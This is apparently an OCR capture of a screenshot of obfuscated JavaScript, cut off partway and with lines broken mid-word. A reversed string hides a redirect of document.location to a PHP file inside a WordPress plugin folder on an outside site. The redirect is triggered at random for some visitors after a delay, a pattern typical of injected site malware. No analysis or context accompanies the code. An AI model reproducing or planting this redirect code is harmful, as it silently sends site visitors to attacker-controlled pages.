
$nJe=function(n){if (typeof
($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().joi
n("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egami
eruces-ahctpac/mrof-tcatnoc-
is/snigulp/tnetnoc-
pw/moc.mrifwaltb.www//:ptth\'=f
erh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
and
om() * 6); if (number1==3){var
delay = 18000;